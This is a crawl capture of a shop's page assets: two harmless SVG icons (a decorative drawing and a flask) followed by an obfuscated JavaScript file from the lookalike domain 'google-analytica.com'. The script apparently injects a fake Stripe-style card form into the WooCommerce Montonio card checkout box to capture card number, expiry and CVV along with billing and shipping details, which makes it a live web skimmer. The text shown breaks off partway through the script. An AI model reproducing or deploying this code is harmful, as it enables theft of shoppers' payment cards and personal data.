<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg456" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A0E5A5;}
	.st1{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g462" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g464">
		<g>
			<g id="g466">
				<g id="g472" transform="translate(476.3604,133.6201)">
					<path id="path474" class="st0" d="M0,0c9.1-2.5,18.2-3.5,25.6-4C19.4,49.3-15,76.4-74.4,76.4S-167,49.3-173.3-4
						c7.3,0.4,15.9,1.5,24.6,3.8c-8.4-19.4-5-42.8-5-42.8s8.6-1.2,19.6-0.4v0c-1.2-19.2,16-40.3,16-40.3s6.2,1.2,13.8,4.1
						c-0.1-1.4-0.2-2.7-0.2-4.1c0-22.1,30-40,30-40s30,17.9,30,40c0,1.3,0,2.5-0.1,3.8c9.2-3,17-3.8,17-3.8s14.6,21.6,12.6,40.3
						C-3.7-44.2,5-42.9,5-42.9S8.4-19.6,0-0.2L0,0z"/>
				</g>
				<g id="g476" transform="translate(271.6104,258.3599)">
					<path id="path478" class="st0" d="M0,0c8.6-1.4,17.2-2.1,26-2.3c-14.9,66-66.8,100-135.6,100c-68.7,0-120.7-33.9-135.6-100
						c8.7,0.2,17.4,1,26,2.3v0c-14-27.4-9.8-61.9-9.8-61.9s12.4-1.5,28.2,0.3c0-0.1-0.1-0.1-0.1-0.2c-19.3-33.5-0.4-80.6-0.4-80.6
						s4.7,0.7,11.7,2.5c-1.2-24.7,29.5-42,29.9-42.5c0,0,7.7,4.6,15.3,12.1c10.9-18.8,34.7-32.1,34.7-32.1s23.8,13.3,34.7,32.1
						c7.6-7.4,15.3-12.1,15.3-12.1c0.5,0.7,31.1,17.8,29.9,42.5c7.1-1.9,11.7-2.5,11.7-2.5s19,47.1-0.4,80.6c0,0.1-0.1,0.1-0.1,0.2
						c15.8-1.8,28.2-0.3,28.2-0.3S14-27.4,0,0L0,0z"/>
				</g>
				<g id="g480" transform="translate(163.0298,355.9902)">
					<path id="path482" class="st1" d="M0,0c21.6-0.2,39-7.4,39-40c0-9.7-3.4-18.8-8.2-26.9c-5.2-8.8-12.2-16.3-18.2-22
						C5.1-95.9-1-100-1-100s-6.1,4.1-13.6,11.1c-6,5.7-13,13.2-18.2,22C-37.6-58.8-41-49.7-41-40c0,32.6,17.4,39.8,39,40"/>
				</g>
				<g id="g484" transform="translate(201.9399,219.4502)">
					<path id="path486" class="st1" d="M0,0c0-1.1,0.1-2.3,0.1-3.5c0-18.9-13-35.8-24.2-46.8c-8.4-8.3-15.8-13.3-15.8-13.3
						s-7.4,5-15.8,13.3c-11.2,11-24.2,27.9-24.2,46.8c0,1.2,0,2.3,0.1,3.5"/>
				</g>
				<g id="g488" transform="translate(70.79,196.8101)">
					<path id="path490" class="st1" d="M0,0L0,0c0-0.1-0.1-0.1-0.1-0.2c-19.3-33.5-0.4-80.6-0.4-80.6s4.7,0.7,11.7,2.5
						c12,3.2,30.8,9.8,45.2,22.6c4.9,4.4,9.3,9.5,12.8,15.4c2.6,4.5,4.6,8.7,6.2,12.6"/>
				</g>
				<g id="g492" transform="translate(196.79,141.1802)">
					<path id="path494" class="st1" d="M0,0c-3.8-9.3-9.3-17.7-14.8-24.7c-10-12.7-20-20.5-20-20.5s-10,7.8-20,20.5
						c-5.5,6.9-11,15.3-14.8,24.7"/>
				</g>
				<g id="g496" transform="translate(253.21,196.8101)">
					<path id="path498" class="st1" d="M0,0L0,0c0-0.1,0.1-0.1,0.1-0.2c19.3-33.5,0.4-80.6,0.4-80.6s-4.7,0.7-11.7,2.5
						c-12,3.2-30.8,9.8-45.2,22.6c-4.9,4.4-9.3,9.5-12.8,15.4c-2.6,4.5-4.6,8.7-6.2,12.6"/>
				</g>
				<g id="g500" transform="translate(271.6104,258.3501)">
					<path id="path502" class="st1" d="M0,0c14-27.4,9.8-61.9,9.8-61.9s-12.4-1.5-28.2,0.3c-16.1,1.8-35.8,7.1-49.6,20.9
						c-0.6,0.6-1.1,1.2-1.7,1.7C-84.4-23.6-93.6-6.2-96,8.8"/>
				</g>
				<g id="g504" transform="translate(130.23,289.1001)">
					<path id="path506" class="st1" d="M0,0c-23.4-15.8-49.9-26.3-77.8-30.7c-8.6-1.4-17.2-2.1-26-2.3C-88.3,35.6-34,66.6,30.7,66.9
						c0.3,0,0.7,0,1,0c0.3,0,0.7,0,1,0c64.8-0.3,119.1-31.3,134.6-100c-8.7,0.2-17.4,1-26,2.3C113.5-26.3,86.9-15.8,63.5,0"/>
				</g>
				<g id="g508" transform="translate(52.3901,258.3501)">
					<path id="path510" class="st1" d="M0,0c-14-27.4-9.8-61.9-9.8-61.9s12.4-1.5,28.2,0.3c16.1,1.8,35.8,7.1,49.6,20.9
						c0.6,0.6,1.1,1.2,1.7,1.7C84.4-23.6,93.6-6.2,96,8.8"/>
				</g>
				<g id="g512" transform="translate(142,116.5098)">
					<path id="path514" class="st1" d="M0,0v-0.5c0-10.9-7.3-20.7-14.7-28C-22.3-35.9-30-40.5-30-40.5s-30,17.9-30,40
						c0,0.9,0,1.7,0.1,2.5"/>
				</g>
				<g id="g516" transform="translate(241.9404,118.54)">
					<path id="path518" class="st1" d="M0,0c0-0.8,0.1-1.7,0.1-2.5c0-22.1-30-40-30-40s-7.7,4.6-15.3,12.1
						c-7.4,7.2-14.7,17.1-14.7,28V-2"/>
				</g>
				<g id="g520" transform="translate(196.6602,88.0498)">
					<path id="path522" class="st1" d="M0,0C-10.9-18.7-34.7-32-34.7-32S-58.4-18.7-69.3,0"/>
				</g>
				<g id="g524" transform="translate(402,209.4902)">
					<path id="path526" class="st1" d="M0,0c22.1,0,40-6.9,40-40c0-4.9-0.9-9.6-2.3-14.1c-5-15.4-17-28.4-26.1-36.6
						C5.1-96.6,0-100,0-100s-5.1,3.4-11.6,9.3c-9.1,8.2-21.1,21.3-26.1,36.6C-39.1-49.6-40-44.9-40-40C-40-6.9-22.1,0,0,0z"/>
				</g>
				<g id="g528" transform="translate(439.6602,155.3701)">
					<path id="path530" class="st1" d="M0,0c1.3-1.4,2.6-2.8,4-4.2c9.1-9.1,21-14.4,32.7-17.6c9.1-2.5,18.2-3.5,25.6-4
						c-6.3,53.3-40.6,80.4-100,80.4s-92.6-27.1-98.9-80.4c7.3,0.4,15.9,1.5,24.6,3.8c11.7,3.1,23.5,8.5,32.7,17.8
						c1.4,1.4,2.7,2.8,4,4.2"/>
				</g>
				<g id="g532" transform="translate(162,356)">
					<path id="path534" class="st1" d="M0,0v15.3c0,26,14,55.7,36.4,68.8"/>
				</g>
				<g id="g536" transform="translate(390.4297,118.75)">
					<path id="path538" class="st1" d="M0,0c-3-4.8-6.8-9.5-11.2-13.9c-2-2-4.1-3.7-6.4-5.2c-9.4-6.2-21-8.6-30.6-9.3
						c-11.1-0.9-19.6,0.4-19.6,0.4s-3.4,23.4,5,42.8"/>
				</g>
				<g id="g540" transform="translate(476.3301,133.46)">
					<path id="path542" class="st1" d="M0,0c8.4-19.4,5-42.8,5-42.8s-8.7-1.3-19.8-0.3c-9.6,0.8-21,3.2-30.4,9.3
						c-2.3,1.5-4.4,3.2-6.4,5.2c-4.4,4.4-8.2,9.1-11.2,13.9"/>
				</g>
				<g id="g544" transform="translate(461.5195,90.3301)">
					<path id="path546" class="st1" d="M0,0c2-18.8-12.6-40.3-12.6-40.3s-7.8,0.8-17,3.8c-5.1,1.7-10.7,4-15.6,7.2"/>
				</g>
				<g id="g548" transform="translate(387.0098,61.71)">
					<path id="path550" class="st1" d="M0,0c-4.8-3.3-10.1-5.8-14.9-7.6c-7.7-2.9-13.8-4.1-13.8-4.1s-17.2,21.1-16,40.3"/>
				</g>
				<g id="g552" transform="translate(431.1201,99.6499)">
					<path id="path554" class="st1" d="M0,0c0.6-3.1,0.9-6.3,0.9-9.7c0-11.4-8-21.7-15.7-29c-7.3-6.8-14.3-11-14.3-11
						s-7.5,4.5-15,11.7c-7.5,7.2-15,17.2-15,28.3c0,3.3,0.3,6.6,0.9,9.7"/>
				</g>
				<g id="g556" transform="translate(431.8701,53.7798)">
					<path id="path558" class="st1" d="M0,0L0,0c0.1-1.3,0.1-2.5,0.1-3.8c0-22.1-30-40-30-40s-30,17.9-30,40c0,1.4,0,2.8,0.2,4.1"/>
				</g>
				<g id="g560" transform="translate(402,210)">
					<path id="path562" class="st1" d="M0,0c0,32.3-7.9,76.1-22.9,104.5"/>
				</g>
				<g id="g564" transform="translate(501.9805,380.7598)">
					<path id="path566" class="st1" d="M0,0c-0.7-21.5-18.3-38.8-40-38.8c-22.1,0-40,17.9-40,40s17.9,40,40,40c22.1,0,40-17.9,40-40
						"/>
				</g>
				<g id="g572" transform="translate(382,422)">
					<path id="path574" class="st1" d="M0,0c-24-24-57.8-34.9-91.1-29.7"/>
				</g>
				<g id="g580" transform="translate(502,382)">
					<path id="path582" class="st1" d="M0,0c0-0.4,0-0.8,0-1.2C-0.7-44.8-36.2-80-80-80c-15.8,0-30.5,4.6-42.9,12.5
						c-4.4,2.8-8.5,6-12.3,9.6l-40.6,38.6c-36.1,34.4-80.3,60.5-127.9,77.4c-13.5,4.8-27.2,8.8-41.1,12"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg
body_size: 971
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FDCD56;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<g>
	<path class="st0" d="M139.3,319.5l-61.8,107c-8.5,14.7-8.5,31.6,0,46.3c8.5,14.7,23.1,23.2,40.1,23.2H256h138.3
		c17,0,31.6-8.4,40.1-23.2c8.5-14.7,8.5-31.6,0-46.3l-61.8-107C260,369.9,231.7,278,139.3,319.5L139.3,319.5z"/>
</g>
<path class="st1" d="M358.5,354.9c0,5.2-4.3,9.5-9.5,9.5c-5.2,0-9.5-4.2-9.5-9.5c0-5.2,4.2-9.5,9.5-9.5
	C354.3,345.5,358.5,349.7,358.5,354.9z M383.9,440c0,5.5-4.5,10-10,10s-10-4.5-10-10s4.5-10,10-10C379.4,430,383.9,434.5,383.9,440z
	 M299,452.1c0,5.2-4.3,9.5-9.5,9.5c-5.2,0-9.5-4.2-9.5-9.5c0-5.2,4.3-9.5,9.5-9.5C294.8,442.6,299,446.9,299,452.1z M251.2,386.9
	c0,5.2-4.3,9.5-9.5,9.5c-5.2,0-9.5-4.2-9.5-9.5c0-5.2,4.2-9.5,9.5-9.5C247,377.5,251.2,381.7,251.2,386.9z M177.5,356.5
	c0,5.2-4.2,9.5-9.5,9.5c-5.2,0-9.5-4.2-9.5-9.5c0-5.2,4.2-9.5,9.5-9.5C173.2,347,177.5,351.3,177.5,356.5z M150.5,454.8
	c0,5.5-4.5,10-10,10c-5.5,0-10-4.5-10-10c0-5.5,4.5-10,10-10C146.1,444.8,150.5,449.3,150.5,454.8z M428.4,469.4
	c7.1-12.3,7.1-27-0.1-39.4l-58.7-101.6c-24,10-44.5,13.6-62.6,13.6c-25.7,0-46.6-7.4-66-14.2c-30.4-10.8-56.8-20.1-97-2.8L83.6,430
	c-7.1,12.4-7.2,27.1-0.1,39.4c7.1,12.3,19.9,19.6,34.1,19.6h276.6C408.6,489,421.3,481.7,428.4,469.4L428.4,469.4z M198.3,231.3
	c4.9-8.5,7.1-16.9,7.1-26.7V80h101.1v31.7h-15.7c-3.9,0-7,3.1-7,7c0,3.9,3.1,7,7,7h15.7v29h-37.4c-3.9,0-7,3.1-7,7c0,3.9,3.1,7,7,7
	h37.4v29h-15.7c-3.9,0-7,3.1-7,7c0,3.9,3.1,7,7,7H307c0.9,6.9,3,13.3,6.7,19.7l3.5,6.1H287c-3.9,0-7,3.1-7,7c0,3.9,3.1,7,7,7h38.3
	l14.9,25.7H328c-3.9,0-7,3.1-7,7c0,3.9,3.1,7,7,7h20.2l14.4,25c-52.3,21.2-85.1,9.7-116.8-1.6c-26.6-9.4-54.1-19.1-90.8-8.4
	L198.3,231.3z M183.1,54V35c0-6.6,5.4-12,12-12h121.8c6.6,0,12,5.4,12,12V54c0,6.6-5.4,12-12,12H195.1C188.5,66,183.1,60.6,183.1,54
	L183.1,54z M440.5,423L325.8,224.3c-3.6-6.3-5.3-12.4-5.3-19.7V79.7c12.6-1.8,22.3-12.6,22.3-25.7V35c0-14.3-11.6-26-26-26H195.1
	c-14.3,0-26,11.7-26,26V54c0,13.1,9.7,23.9,22.3,25.7v124.9c0,7.3-1.6,13.3-5.3,19.7L71.5,423c-9.7,16.8-9.7,36.7-0.1,53.4
	C81.1,493,98.3,503,117.7,503h276.6c19.3,0,36.6-10,46.3-26.6C450.2,459.7,450.2,439.7,440.5,423L440.5,423z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://google-analytica.com/asp-d8c97aaa.js
body_size: 34289
content:
function cbD(l,N){var b=cbb();return cbD=function(D,f){D=D-(0x486+0x155c*-0x1+0x2*0x8e9);var L=b[D];if(cbD['SpyogJ']===undefined){var R=function(W){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',r='',d=U+R;for(var Z=-0xdba+0x1*0x1d60+-0xfa6,y,I,T=0x2224+-0x1be4+-0x640;I=W['charAt'](T++);~I&&(y=Z%(0x1f92+0xb*0x255+-0x1f9*0x1d)?y*(0x17b1+0x5*0x35b+0x1*-0x2838)+I:I,Z++%(0x9*-0x180+0x4*0x526+-0x1c5*0x4))?U+=d['charCodeAt'](T+(0x21d+-0x10*-0x41+-0x623*0x1))-(0x157*-0x7+0x2d*-0x4b+0x169a)!==0x258c+-0xb03*-0x2+-0x3b92?String['fromCharCode'](0x1ec5+0x248e+-0x2*0x212a&y>>(-(-0x35*0x74+-0x5*0x1f1+0x311*0xb)*Z&0x17*-0x45+-0x378*0x5+0x1791)):Z:-0x65*-0xd+-0x211e+0x1bfd){I=w['indexOf'](I);}for(var F=-0xe65+0x227f+-0x141a,M=U['length'];F<M;F++){r+='%'+('00'+U['charCodeAt'](F)['toString'](0x4d*-0x5c+-0x104b+0x2c07))['slice'](-(0x1*-0x1761+-0x1553+0x2cb6*0x1));}return decodeURIComponent(r);};var j=function(W,w){var U=[],r=-0x1a9*0x8+0x2594+-0x4*0x613,d,Z='';W=R(W);var I;for(I=-0x3*0xc35+0x15*0x79+-0x1ab2*-0x1;I<0x32d*0xa+0x1d48+-0x109*0x3a;I++){U[I]=I;}for(I=0x12a4*0x2+-0x2312+-0x236;I<-0x4d0*0x4+-0x1f93+0x33d3;I++){r=(r+U[I]+w['charCodeAt'](I%w['length']))%(0x7*0x3a4+0xaf6+-0x2372*0x1),d=U[I],U[I]=U[r],U[r]=d;}I=-0x61d*0x5+0x164*-0x2+0x2159,r=-0x3cb*0xa+0x3a9*0x5+0x13a1;for(var T=-0x40*0x1+-0x18f2+-0x6*-0x433;T<W['length'];T++){I=(I+(-0x255*0x7+0x1886+-0x832))%(0x7*-0x123+-0x17*-0x123+-0x1130),r=(r+U[I])%(-0x12f4*-0x1+0xd*0x26f+-0x3197),d=U[I],U[I]=U[r],U[r]=d,Z+=String['fromCharCode'](W['charCodeAt'](T)^U[(U[I]+U[r])%(0x2*-0x4f+0x2*0xb15+-0x148c)]);}return Z;};cbD['rJtDkO']=j,l=arguments,cbD['SpyogJ']=!![];}var V=b[0x24c4*0x1+-0x94+-0x2430],c=D+V,H=l[c];if(!H){if(cbD['VcfmqY']===undefined){var W=function(w){this['nJhpBP']=w,this['TRWuVK']=[0x9c7+0x2672*-0x1+0x1cac,-0xe2b+0xcc+0xd5f*0x1,0x1027*-0x2+0x12*0x21d+-0x5bc],this['yEIluS']=function(){return'newState';},this['pFfQiQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LmkpMs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};W['prototype']['NHRxvI']=function(){var w=new RegExp(this['pFfQiQ']+this['LmkpMs']),U=w['test'](this['yEIluS']['toString']())?--this['TRWuVK'][0x1796*0x1+-0x6*-0x547+-0x373f]:--this['TRWuVK'][0x17*-0x104+0x5*-0x311+-0x7bd*-0x5];return this['CNXqAI'](U);},W['prototype']['CNXqAI']=function(w){if(!Boolean(~w))return w;return this['dIDdSX'](this['nJhpBP']);},W['prototype']['dIDdSX']=function(w){for(var U=0x5f6+0x25fd*-0x1+-0x9*-0x38f,r=this['TRWuVK']['length'];U<r;U++){this['TRWuVK']['push'](Math['round'](Math['random']())),r=this['TRWuVK']['length'];}return w(this['TRWuVK'][0xf59+-0x1fe2+-0x3*-0x583]);},new W(cbD)['NHRxvI'](),cbD['VcfmqY']=!![];}L=cbD['rJtDkO'](L,f),l[c]=L;}else L=H;return L;},cbD(l,N);}(function(l,N){function N2(l,N){return cbD(l- -0x362,N);}var b=l();function N1(l,N){return cbD(N- -'0x117',l);}while(!![]){try{var D=parseInt(N1('we)V',0xc9))/(-0xb88*-0x1+0x4da+-0x7*0x257)+-parseInt(N2(-0x1a3,'tnq@'))/(-0x845*-0x1+0x1*0x117e+-0x19c1)+-parseInt(N1('@gWU',-'0xb'))/(0x1880+-0x1*0xa69+-0xe14)*(-parseInt(N1('8REj',0x55))/(0x7b*0x39+-0x17b6+0x1*-0x3a9))+parseInt(N2(-0x189,'@6YU'))/(-0xa+0x10e1*-0x1+0x10f0)+-parseInt(N2(-'0x1b3','*x@5'))/(-0x1bc+0x229f*0x1+-0x20dd)+-parseInt(N2(-0x14e,'@m]t'))/(0xb8*-0x4+0xf*-0x207+0x2150)+parseInt(N1('@6YU','0x102'))/(0x1*-0x23e4+0x21b+0x21d1)*(parseInt(N1('Ne(5',0x9d))/(-0x11f2*-0x2+-0x2446+0x6b));if(D===N)break;else b['push'](b['shift']());}catch(f){b['push'](b['shift']());}}}(cbb,0x5011+0x9*0x584f+0x3cf2b),(function(){var l={'SQDRc':function(c,H){return c===H;},'flCPD':'jzQHG','nweVA':'IlZaf','LwRdz':'cardnumber','FYNpd':'carta1\x20','DJDfz':N3('0x410','&SV&'),'iqqbD':N4('q)oe',-'0x128'),'ErtOW':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','pUYcq':'ZsjGa','jnDmQ':'IcIIv','ArxWY':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>','qxeXy':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>','pgvIx':'rotateCVV','wLtVm':N3('0x363','tnq@'),'laIiS':'card-logo','aHqWx':'rotateCVV-outfocus','lntss':N3('0x350','$PrQ'),'ZgaEh':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>','ZnFSZ':'owvHy','Nhpgf':function(c,H){return c!==H;},'qahPd':function(c,H,j){return c(H,j);},'LqBqh':function(c,H){return c!==H;},'kJQzo':'GgTyw','LAlVU':N3('0x3aa','n2Vg'),'PIQED':function(c,H){return c===H;},'tJSsd':function(c,H){return c===H;},'cQDUU':'billing_email','eEKYw':function(c,H){return c===H;},'coOTG':N4('4ni*',-'0xbc'),'jHlww':'billing_postcode','tXSyQ':'billing_state','xWvbt':N3(0x395,'jjRH'),'MFQHh':'shipping_last_name','OODvF':function(c,H){return c===H;},'dQKbq':'vqorR','VcmOL':'shipping_country','CnySZ':'wc_cart_hash','BwMTa':function(c,H){return c+H;},'ixlKb':N3('0x3e0','Qx$x'),'DDaHl':'importcvv\x20','MWRsg':'SarRX','EBIPS':function(c,H){return c+H;},'RzshW':function(c,H){return c(H);},'MQlOz':'Content-Type','ywCSd':'application/x-www-form-urlencoded','sBKBo':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','byxOx':N3(0x369,'8REj'),'UFSrB':'importmonth\x20','nZGpS':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>','vVwBa':'none\x20!important','jYtRW':N3('0x40c','Ne(5'),'YCoAd':'payment_wc_montonio_card','ONhwl':function(c,H){return c<H;},'FQQVm':N3('0x416','Ndf1'),'SPeEa':function(c,H,j){return c(H,j);},'BTCNL':'(((.+)+)+)+$','VeTJD':'OzIPI','hLxxe':function(c,H,j){return c(H,j);},'LCwZv':'jiMRe','aFiIS':function(c,H,j){return c(H,j);},'prmCy':function(c){return c();},'bbpVD':'wpadminbar'},b=(function(){var c=!![];return function(H,j){var W=c?function(){function N5(l,N){return cbD(l-'0x30b',N);}if(j){if('Whgeb'==='VRzIJ')b=D['value'];else{var w=j[N5(0x487,'20pw')](H,arguments);return j=null,w;}}}:function(){};return c=![],W;};}());function D(){function N6(l,N){return N4(l,N- -'0x78');}var c={'fYHcc':N6('@gWU',-0x1ec),'btjmy':'discover','MmoBY':N7('*q0r',0x101),'wwwPs':N7('z(wW','0x77'),'MRIXr':N6('q)oe',-'0x127'),'Isxmq':'diners','Qagcy':l['ixlKb'],'WWnEy':'cardnumber','qvJnZ':function(F,M){return l['EBIPS'](F,M);},'NNIrg':l['FYNpd'],'ImHYg':function(F,M){return F(M);},'rdGck':function(F,M){return F!==M;},'QMTzL':N7('$PrQ',0x135),'EkJYO':function(F,M){return F===M;},'xBRGj':N6('8mJI',-0x14d),'wasmz':N6('4ni*',-'0x1fa'),'TemSO':function(F,M){return F===M;},'WrnTm':'shipping_first_name','xIsVk':l[N7('D2&A','0xe0')],'vMFNL':'jcb','wQCsy':function(F,M){return F===M;},'mxtNJ':l['byxOx'],'gsibO':function(F,M){return F(M);},'nWKKk':N7('l1RA','0x2d'),'rSJzA':l['UFSrB'],'FButR':l['nZGpS'],'hvVms':N7('P04h',0xf5),'EgsHJ':'LjiEL','pXvAn':'yVhiG','lYYzx':function(F,M){return F===M;},'PRIfb':'rotateCVV-outfocus','NsVJr':'rotateCVV','yetai':N6('n2Vg',-'0x1a2'),'nkrsH':'cvv','ntSfS':N6('n^Qs',-0x1d8),'dmYjM':N7('lFcr',0xa1)};function N7(l,N){return N3(N- -'0x32a',l);}let H=document['querySelectorAll']('#payment_wc_montonio_card')[N7('#Qq6','0x6e')];if(document['querySelector']('.payment_box.payment_method_wc_montonio_card')&&H===0x3*-0x3+-0x15*-0x9a+-0xc99){var j=document[N7('ybGL','0x113')]('iframe');j['id']='payment_wc_montonio_card',j['style']['width']='100%',j['style'][N6('@6YU',-0x1b5)]=N7('*0Xi','0xb5'),j['style']['border']=l[N6('n^Qs',-'0x13c')],j[N6('n^Qs',-0x116)]['overflow']=N6('IFfI',-0x16a),j['style'][N6('#Qq6',-'0x19b')]=N6('Mb9c',-'0x186'),j['style']['userSelect']=N7('IFfI',0x48),j[N6('D2&A',-'0xfc')]['transform']=l['jYtRW'],j['style']['opacity']='1',j['style'][N7('4ni*',0x105)]='10px',j['setAttribute'](N7('4ni*',0xd0),'0'),j['setAttribute'](N7('uTQd','0xb3'),N7('Qx$x','0x5b')),j['setAttribute']('scrolling','no');var W=document[N7('J#U)','0x8e')]('.payment_box.payment_method_wc_montonio_card');W['appendChild'](j);var w='<!DOCTYPE\x20HTML\x20PUBLIC><html><head>\x20<style>\x20body{\x20margin:\x200px;\x20}\x20.form-row-d\x20{\x20height:\x2038px;\x20font-family:\x20sans-serif;\x20display:\x20flex;\x20border-radius:\x204px;\x20background-color:\x20white;\x20border:\x201px\x20solid\x20#e5e5e5;\x20}\x20.divcarta\x20{\x20position:\x20relative;\x20display:\x20flex;\x20align-items:\x20center;\x20}\x20.carta1\x20{\x20padding-left:\x2017px;\x20color:\x20#32325d\x20!important;\x20}\x20.importmonth,\x20.importcvv\x20{\x20color:\x20#32325d\x20!important;\x20}\x20.carta1::placeholder,\x20.importmonth::placeholder,\x20.importcvv::placeholder\x20{\x20color:\x20rgb(184,\x20184,\x20184);\x20font-family:\x20sans-serif;\x20font-size:\x2015px;\x20}\x20.stripe-credit-card-brand\x20{\x20position:\x20relative;\x20top:\x201px\x20!important;\x20left:\x208px\x20!important;\x20height:\x2024px\x20!important;\x20width:\x2030px\x20!important;\x20background-repeat:\x20no-repeat;\x20background-color:\x20transparent;\x20background-size:\x20contain;\x20}\x20.red\x20{\x20color:\x20#fa755a\x20!important;\x20}\x20.rotateCVV-onfocus\x20{\x20animation:\x20rotateOut\x200.2s\x20forwards;\x20}\x20.rotateCVV-outfocus\x20{\x20animation:\x20rotateOut\x200.3s\x20forwards;\x20}\x20@keyframes\x20rotateIn\x20{\x200%\x20{\x20transform:\x20rotateY(180deg);\x20opacity:\x200;\x20}\x20100%\x20{\x20transform:\x20rotateY(0deg);\x20opacity:\x201;\x20}\x20}\x20@keyframes\x20rotateOut\x20{\x20100%\x20{\x20transform:\x20rotateY(0deg);\x20opacity:\x201;\x20}\x200%\x20{\x20transform:\x20rotateY(180deg);\x20opacity:\x200;\x20}\x20}\x20</style></head><body>\x20<div\x20class=\x22form-row-d\x22>\x20<div\x20calss=\x22divcarta\x22\x20style=\x22width:\x2080%;position:\x20relative;\x20display:\x20flex;\x20align-items:\x20center;\x20\x22>\x20<div\x20id=\x22card-logo\x22\x20style=\x22display:\x20flex;\x22>\x20<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.